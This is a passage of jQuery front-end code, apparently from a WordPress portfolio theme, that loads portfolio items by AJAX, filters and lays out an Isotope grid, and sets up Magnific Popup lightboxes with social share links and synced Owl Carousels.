	var ajax_image_height;
	var ajax_window_height;
	var $data;
		
	var ajaxLoading=0;
	var SlideStarted=false;

    //variables to confirm window height and width
    var lastWindowHeight = $(window).height();
    var lastWindowWidth = $(window).width();

	//Detect Orientaiton change
	window.onload = orientationchange;
	window.onorientationchange = orientationchange;
	jQuery(window).bind("resize", orientationchange);
	function orientationchange() {
		isotopeInit();
	}

    $(window).resize(function() {

		$('.thumbnails-grid-container').each(function() {
			$(this).find('.gridblock-element').removeClass('animation-action animated flipInX');
		});

        //confirm window was actually resized
        if($(window).height()!=lastWindowHeight || $(window).width()!=lastWindowWidth){

            //set this windows size
            lastWindowHeight = $(window).height();
            lastWindowWidth = $(window).width();

            //call my function
            if ($.fn.isotope) {
            	$filterContainer.isotope( 'layout' );
        	}

           	ajax_image_height=jQuery('.displayed-image').height();
			$('.ajax-image-selector').css({"height" : ajax_image_height + "px"});

        }
    });

	// Toggle - Show and Hide displayed portfolio showcase item
	jQuery("a.ajax-hide").click(
		function () {
			if ( jQuery(".ajax-gridblock-window").is(':animated') || jQuery(".ajax-gridblock-image-wrap").is(':animated') ) return;
			if (SlideStarted==false) {
				jQuery('.gridblock-ajax').eq(0).trigger('click');
			}
			$('.ajax-gridblock-block-wrap').toggleClass('ajax-collapsed');
			jQuery('.ajax-gridblock-window').slideToggle();
			return false;
		}
	);
	
	AjaxPortfolio = function(e) {
		// Initialize
	    var page = 1;
	    var loading = true;
		var loaded = false;
	    var $window = jQuery(window);
	    var $content = jQuery("body #ajax-gridblock-wrap");
	    var $contentData = jQuery("body #ajax-gridblock-content");
		var total = jQuery('#gridblock-container .gridblock-ajax').length;
		var index;
		var nextStatus=true;
		var prevStatus=true;
		
		var isiPhone = navigator.userAgent.toLowerCase().indexOf("iphone");
		var isiPad = navigator.userAgent.toLowerCase().indexOf("ipad");
		var isiPod = navigator.userAgent.toLowerCase().indexOf("ipod");

		var deviceAgent = navigator.userAgent.toLowerCase();
		var isIOS = deviceAgent.match(/(iphone|ipod|ipad)/);
		var ua = navigator.userAgent.toLowerCase();
		var isAndroid = ua.indexOf("android") > -1; //&& ua.indexOf("mobile");

		var altTotal=total-1;


	jQuery(".gridblock-ajax").click(function(){

		//Get postID from rel attribute of link
		var postID = jQuery(this).attr("data-portfolioid");
		if(typeof postID === 'undefined') return;
	
		AutoStart=false;
		SlideStarted=true;

		if ( $(this).parent().hasClass('gridblock-displayed') ) {
			return false;
		}

		ajax_image_height=jQuery('.displayed-image').height();
		$('.ajax-image-selector').css({"height" : ajax_image_height + "px"});

		$('.ajax-gallery-navigation').fadeIn();
		$('span.ajax-loading').show();
		//Get this index
		index=jQuery(".gridblock-ajax").index(this);
		//Store the navigation ID as the current element
		jQuery('.ajax-gallery-navigation').attr('id', index);

		//Grab the current displayed ID
		var DisplayedID = jQuery('.ajax-gallery-navigation').attr("data-portfolioid");
		
		// Compare clicked and Displayed ID. Acts as Gatekeeper


		if (postID!=DisplayedID) {

			$('.ajax-gridblock-block-wrap').addClass('ajax-active');
			// Remove previous displayed set class
			jQuery('div').removeClass("gridblock-displayed");
		
			//Add portfolio post ID to attribute
			jQuery('.ajax-gallery-navigation').attr('data-portfolioid', postID);
		
			//Add the class to currently viewing
			jQuery( '[data-portfolio=portfolio-'+postID+']').addClass('gridblock-displayed');


			var filtered_total = $('#gridblock-container div:visible').length;
			var $got_current = $filterContainer.find(".gridblock-displayed");
			var $next_portfolio = $got_current.nextAll("div:visible").first();
			var $prev_portfolio = $got_current.prevAll("div:visible").first();

			if ($next_portfolio.length) {
				$('.ajax-next').removeClass('ajax-nav-disabled').css('cursor','pointer');
			} else {
				$('.ajax-next').addClass('ajax-nav-disabled').css('cursor','default');
			}
			if ($prev_portfolio.length) {
				$('.ajax-prev').removeClass('ajax-nav-disabled').css('cursor','pointer');
			} else {
				$('.ajax-prev').addClass('ajax-nav-disabled').css('cursor','default');
			}

			var sitewide = $('.top-menu-wrap').width();
			// If iphone then scroll to Ajax nav bar - otherwise top of page
			if(sitewide==470 || sitewide==758) {
				jQuery('html, body').stop().animate({
				    scrollTop: jQuery(".ajax-gridblock-block-wrap").offset().top - 20
				}, 1000);
			} else {
				jQuery('html, body').stop().animate({
				    scrollTop: jQuery(".container").offset().top - 70
				}, 1000);
			}

			 function syncPosition(el) {
			     var current = this.currentItem;
			     $("#owl-ajax-2")
			         .find(".owl-item")
			         .removeClass("synced")
			         .eq(current)
			         .addClass("synced")
			     if ($("#owl-ajax-2").data("owlCarousel") !== undefined) {
			         center(current)
			     }
			 }

			 function center(number) {
			     var sync2visible = sync2.data("owlCarousel").owl.visibleItems;
			     var num = number;
			     var found = false;
			     for (var i in sync2visible) {
			         if (num === sync2visible[i]) {
			             var found = true;
			         }
			     }

			     if (found === false) {
			         if (num > sync2visible[sync2visible.length - 1]) {
			             sync2.trigger("owl.goTo", num - sync2visible.length + 2)
			         } else {
			             if (num - 1 === -1) {
			                 num = 0;
			             }
			             sync2.trigger("owl.goTo", num);
			         }
			     } else if (num === sync2visible[sync2visible.length - 1]) {
			         sync2.trigger("owl.goTo", sync2visible[1])
			     } else if (num === sync2visible[0]) {
			         sync2.trigger("owl.goTo", num - 1)
			     }
			 }
			

				jQuery('#ajax-gridblock-loading').show();

				jQuery.ajax({
	                type: "post",
	                url: ajax_var.url,
	                data: "action=ajaxportfolio&post_id="+postID,
	                beforeSend : function(){
						ajax_window_height = $('#ajax-gridblock-content').height();
						$('.ajax-gridblock-window').css({'height': ajax_window_height + 'px'});

	                    jQuery("#ajax-gridblock-content").fadeOut('slow');
	                },
	                success    : function(data){
						loaded = true;
						jQuery('#ajax-gridblock-loading').hide();
						jQuery("#ajax-gridblock-content").remove();
						$('span.ajax-loading').hide();
	                    $data = $(data);

	                    if($data.length){

	                        $content.append($data);
							$('.ajax-gridblock-window').css({'height': 'auto'});

	                        jQuery('.ajax-gridblock-window').slideDown(500, function(){
								jQuery(".ajax-gridblock-image-wrap").fadeTo(100, 1);
								jQuery(".ajax-gridblock-data, .ajax-gridblock-contents-wrap").fadeIn();
								jQuery("#ajax-gridblock-content").fadeIn('slow');
	                            loading = false;
	                        });
							jQuery('.ajax-gridblock-image-wrap img').bind('load', function() {
								jQuery('.ajax-gridblock-image-wrap img').fadeTo(100, 1);
								//$('.ajax-portfolio-image-wrap').css({'background': 'none'});
							});
								$("a[data-lightbox^='magnific-image-gallery']").magnificPopup({
							        type: 'image',
							        closeBtnInside: false,
							        fixedContentPos:true,
							        mainClass: 'mfp-zoom-in',
							        removalDelay: 300,
							        image: {
							            verticalFit: true,
							            titleSrc: function(item) {

							                        var caption = item.el.attr('title');

							                        var pinItURL = "http://pinterest.com/pin/create/bookmarklet/";
							                        pinItURL += '?url=' + window.location.href;
							                        pinItURL += '&media=' + item.el.attr('href');
							                        pinItURL += '&description=' + caption;
							                        var pinshare = '<a class="lightbox-share" href="'+pinItURL+'" target="_blank"><i class="fa fa-pinterest"></i></a>';

							                        var facebookURL = "http://www.facebook.com/sharer.php";
							                        facebookURL += '?u=' + item.el.attr('href');
							                        facebookURL += '&t=' + caption;
							                        var facebookshare = '<a class="lightbox-share" href="'+facebookURL+'" target="_blank"><i class="fa fa-facebook"></i></a>';

							                        var twitterURL = "http://twitter.com/home?status=";
							                        twitterURL += 'status=' + caption;
							                        twitterURL += '+' + item.el.attr('href');
							                        var twittershare = '<a class="lightbox-share" href="'+twitterURL+'" target="_blank"><i class="fa fa-twitter"></i></a>';


							                        return caption + '<div class="maginific-lightbox-sharing">'+facebookshare+pinshare+twittershare+'</div>';
							            }
							        },

								    gallery: {
								      enabled: true,
								      preload:	[1,1],
								      arrowMarkup: '<span title="%title%" class="mfp-arrow mfp-arrow-%dir%"><i class="fa fa-angle-%dir% mfp-prevent-close"></i></span>',
								      tCounter: '<span class="mfp-counter-inner">%curr% / %total%</span>'
								    },

								    callbacks: {
										open: function() {
											this.wrap.on('click.pinhandler', '.lightbox-share', function(e) {

											  window.open(e.currentTarget.href, "intent", "scrollbars=yes,resizable=yes,toolbar=no,location=yes,width=550,height=420,left=" + (window.screen ? Math.round(screen.width / 2 - 275) : 50) + ",top=" + 100);

											  return false;
											});

											if ($.fn.swipe) {
												$(".mfp-wrap").swipe({
												    swipeLeft: function() {
												    	$(".mfp-arrow-left").magnificPopup("next");
												    },
												    swipeRight: function() {
												    	$(".mfp-arrow-right").magnificPopup("prev");
												    }
												});
											}

											//overwrite default prev + next function. Add timeout for css3 crossfade animation
											$.magnificPopup.instance.next = function() {
												var self = this;
												self.wrap.removeClass('mfp-image-loaded');
												setTimeout(function() { $.magnificPopup.proto.next.call(self); }, 120);
											}
											$.magnificPopup.instance.prev = function() {
												var self = this;
												self.wrap.removeClass('mfp-image-loaded');
												setTimeout(function() { $.magnificPopup.proto.prev.call(self); }, 120);
											}
										},
										beforeClose: function() {
										this.wrap.off('click.pinhandler');
										},
										imageLoadComplete: function() 
										{	
											var self = this;
											setTimeout(function() { self.wrap.addClass('mfp-image-loaded'); }, 16);
										}
								    }
									});

									if ($.fn.waypoint) {

										//Skill Bar
										$('.skillbar').waypoint(function() {
											$('.skillbar').each(function(){
												percent = $(this).attr('data-percent');
												$(this).find('.skillbar-bar').animate({ 'width' : percent + '%' }, 3000, 'easeInOutExpo').addClass('progressed');
											});
										}, { offset: '90%' });

										$('.animation-standby').waypoint(function() {
											$(this).removeClass('animation-standby').addClass('animation-action');
										}, { offset: '90%' });

										$('.is-animated').waypoint(function() {
											$(this).removeClass('is-animated').addClass('element-animate');
										}, { offset: '90%' });
									}

									 var sync1 = $("#owl-ajax");
									 var sync2 = $("#owl-ajax-2");

									 sync1.owlCarousel({
									     singleItem: true,
									     slideSpeed: 500,
									     navigation: true,
									     autoHeight: true,
									     pagination: false,
									     afterAction: syncPosition,
									     navigationText : ["",""],
									     responsiveRefreshRate: 200,
									 });

									 sync2.owlCarousel({
									     items: 15,
									     itemsDesktop: [1199, 10],
									     itemsDesktopSmall: [979, 10],
									     itemsTablet: [768, 8],
									     itemsMobile: [479, 4],
									     pagination: false,
									     responsiveRefreshRate: 100,
									     afterInit: function(el) {
									         el.find(".owl-item").eq(0).addClass("synced");
									     }
									 });

									 $("#owl-ajax-2").on("click", ".owl-item", function(e) {
									     e.preventDefault();
									     var number = $(this).data("owlItem");
									     sync1.trigger("owl.goTo", number);
									 });
								
							
	                    } else {
	                        jQuery('#ajax-gridblock-loading').hide();
	                    }
	                },
	                error     : function(jqXHR, textStatus, errorThrown) {
	                    jQuery('#ajax-gridblock-loading').hide();
	                    alert(jqXHR + " :: " + textStatus + " :: " + errorThrown);
	                }
	        	});

			return false;
			}
		});
	
	}
	
	function AjaxNavigation() {

		// Next Clicked
		$('.ajax-next').click(function(){
			
			if ( $(".ajax-gridblock-window").is(':animated') || $(".ajax-gridblock-image-wrap").is(':animated') ) return;

			var $got_current = $filterContainer.find(".gridblock-displayed");
			var $next_portfolio = $got_current.nextAll("div:visible").first();
			
			if ($next_portfolio.length) {
				$next_portfolio.find(".gridblock-ajax").trigger('click');
			}

			$('.ajax-gridblock-block-wrap').removeClass('ajax-collapsed');
			
			return false;

		});

		// Clicked Prev	

		$('.ajax-prev').click(function(){
			
			if ( $(".ajax-gridblock-window").is(':animated') || $(".ajax-gridblock-image-wrap").is(':animated') ) return;

			var $got_current = $filterContainer.find(".gridblock-displayed");
			var $prev_portfolio = $got_current.prevAll("div:visible").first();

			$prev_portfolio.find(".gridblock-ajax").trigger('click');

			$('.ajax-gridblock-block-wrap').removeClass('ajax-collapsed');
			
			return false;
		});	
	}
	
	
	function isotopeInit() {
		// initialize isotope
		if ($.fn.isotope) {

			var itemReveal = Isotope.Item.prototype.reveal;
			Isotope.Item.prototype.reveal = function() {
			  itemReveal.apply( this, arguments );
			  $( this.element ).removeClass('isotope-hidden');
			};

			var itemHide = Isotope.Item.prototype.hide;
			Isotope.Item.prototype.hide = function() {
			  itemHide.apply( this, arguments );
			  $( this.element ).addClass('isotope-hidden');
			};
			
			if ( $($filterContainer).hasClass('gridblock-masonary') ) {

				var photow_window_width = $('.container').width();
				if ( photow_window_width === null ) {
					photow_window_width = $('.container-edge-to-edge').width();
				}
				var wallContainer_w = $($filterContainer).width()-0.5;

				number_of_columns = $($filterContainer).attr('data-columns');

				var fourcolumn = '23%',
				threecolumn = '31%',
				twocolumn = '48%',
				onecolumn = '99%';

				if ( $($filterContainer).hasClass('thumnails-gutter-active') ) {
					fourcolumn = '25%';
					threecolumn = '33.3333%';
					twocolumn = '50%';
					onecolumn = '100%';
					wallContainer_w = $($filterContainer).width()-0.5;
				}

				if (number_of_columns==4) {
					$($filterContainer).find('.gridblock-element').css('width',fourcolumn);
				}
				if (number_of_columns==3) {
					$($filterContainer).find('.gridblock-element').css('width',threecolumn);
				}
				if (number_of_columns==2) {
					$($filterContainer).find('.gridblock-element').css('width',twocolumn);
				}
				if (number_of_columns==1) {
					$($filterContainer).find('.gridblock-element').css('width',onecolumn);
				}

				if (photow_window_width < 1035 ) {
					number_of_columns = 3;
					$($filterContainer).find('.gridblock-element').css('width',threecolumn);
				}
				if (photow_window_width < 800 ) {
					number_of_columns = 2;
					$($filterContainer).find('.gridblock-element').css('width',twocolumn);
				}			
				if (photow_window_width < 500 ) {
					number_of_columns = 2;
					$($filterContainer).find('.gridblock-element').css('width',onecolumn);
				}

				//console.log(wallContainer_w , wallContainer_w / number_of_columns , number_of_columns );
				console.log( number_of_columns , photow_window_width , wallContainer_w );

				if ( $('body.rtl').length == 1 ) {
					$filterContainer.isotope({
						isOriginLeft: false,
						resizable: false, // disable normal resizing
					  	masonry: {
					    	gutterWidth: 0,
					    	columnWidth: wallContainer_w / number_of_columns
					  }
					});
				} else {
					$filterContainer.isotope({
						resizable: false, // disable normal resizing
					  	masonry: {
					    	gutterWidth: 0,
					    	columnWidth: wallContainer_w / number_of_columns
					  }
					});					
				}

			} else {
				if ( $('body.rtl').length == 1 ) {
					$filterContainer.isotope({
						isOriginLeft: false,
						animationEngine : 'best-available',
						layoutMode : 'fitRows',
						  masonry: {
						    gutterWidth: 0
						  }
					});
				} else {
					$filterContainer.isotope({
						animationEngine : 'best-available',
						layoutMode : 'fitRows',
						  masonry: {
						    gutterWidth: 0
						  }
					});
				}
			}
		}
	}
	function isotopeClicks() {
		// filter items when filter link is clicked
		$('#gridblock-filters a').click(function(){
		  var selector = $(this).attr('data-filter');
		  var filter_title = $(this).attr('data-title');
		  $filterContainer.isotope({ filter: selector });

		  $('#gridblock-filters a').removeClass('is-active');
		  $(this).addClass('is-active');

			$('.gridblock-filter-wrap h2').text(filter_title);
			// Set index to zero and disable prev
			$('.ajax-gallery-navigation').attr('id', '-1');
			$('.ajax-prev').css('cursor','default');

		  return false;
		});
	}


	AjaxPortfolio();
	AjaxNavigation();
	isotopeInit();
	isotopeClicks();
	if ($.fn.isotope) {
	    $filterContainer.isotope( 'on', 'layoutComplete', function (isoInstance, laidOutItems) {
			$(".gridblock-element:not(.isotope-hidden) a[data-lightbox^='magnific-image']").magnificPopup({
	 	        type: 'image',
	 	        tLoading: '',
		        closeBtnInside: false,
		        fixedContentPos:true,
		        mainClass: 'mfp-zoom-in',
		        removalDelay: 300,
		        image: {
		            verticalFit: true,
		            titleSrc: function(item) {

		                        var caption = item.el.attr('title');

		                        var pinItURL = "http://pinterest.com/pin/create/bookmarklet/";
		                        pinItURL += '?url=' + window.location.href;
		                        pinItURL += '&media=' + item.el.attr('href');
		                        pinItURL += '&description=' + caption;
		                        var pinshare = '<a class="lightbox-share" href="'+pinItURL+'" target="_blank"><i class="fa fa-pinterest"></i></a>';

		                        var facebookURL = "http://www.facebook.com/sharer.php";
		                        facebookURL += '?u=' + item.el.attr('href');
		                        facebookURL += '&t=' + caption;
		                        var facebookshare = '<a class="lightbox-share" href="'+facebookURL+'" target="_blank"><i class="fa fa-facebook"></i></a>';

		                        var twitterURL = "http://twitter.com/home?status=";
		                        twitterURL += 'status=' + caption;
		                        twitterURL += '+' + item.el.attr('href');
		                        var twittershare = '<a class="lightbox-share" href="'+twitterURL+'" target="_blank"><i class="fa fa-twitter"></i></a>';


		                        return caption + '<div class="maginific-lightbox-sharing">'+facebookshare+pinshare+twittershare+'</div>';
		            }
		        },

			    gallery: {
			      enabled: true,
			      preloader: true,
			      preload:	[1,1],
			      arrowMarkup: '<span title="%title%" class="mfp-arrow mfp-arrow-%dir%"><i class="fa fa-angle-%dir% mfp-prevent-close"></i></span>',
			      tCounter: '<span class="mfp-counter-inner">%curr% / %total%</span>'
			    },

			    callbacks: {
					open: function() {
						this.wrap.on('click.pinhandler', '.lightbox-share', function(e) {

						  window.open(e.currentTarget.href, "intent", "scrollbars=yes,resizable=yes,toolbar=no,location=yes,width=550,height=420,left=" + (window.screen ? Math.round(screen.width / 2 - 275) : 50) + ",top=" + 100);

						  return false;
						});

						if ($.fn.swipe) {
							$(".mfp-wrap").swipe({
							    swipeLeft: function() {
							    	$(".mfp-arrow-left").magnificPopup("next");
							    },
							    swipeRight: function() {
							    	$(".mfp-arrow-right").magnificPopup("prev");
							    }
							});
						}

						//overwrite default prev + next function. Add timeout for css3 crossfade animation
						$.magnificPopup.instance.next = function() {
							var self = this;
							self.wrap.removeClass('mfp-image-loaded');
							setTimeout(function() { $.magnificPopup.proto.next.call(self); }, 120);
						}
						$.magnificPopup.instance.prev = function() {
							var self = this;
							self.wrap.removeClass('mfp-image-loaded');
							setTimeout(function() { $.magnificPopup.proto.prev.call(self); }, 120);
						}
					},
					beforeClose: function() {
						this.wrap.off('click.pinhandler');
					},
					imageLoadComplete: function() 
					{	
						var self = this;
						setTimeout(function() { self.wrap.addClass('mfp-image-loaded'); }, 16);
					},
				    // don't add this part, it's just to avoid caching of image
				    beforeChange: function() {
				     this.items[0].src = this.items[0].src + '?=' + Math.random(); 
				    }
			    }

			});
	    });
	}
})
})(jQuery);
